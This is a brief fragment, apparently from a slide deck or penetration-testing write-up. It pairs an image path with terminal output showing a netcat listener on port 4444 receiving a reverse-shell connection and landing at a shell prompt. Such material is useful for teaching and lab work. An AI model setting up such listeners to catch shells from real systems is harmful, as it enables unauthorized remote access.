 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.9.116] 55792
sh: 0: can't access tty; job control turned off
$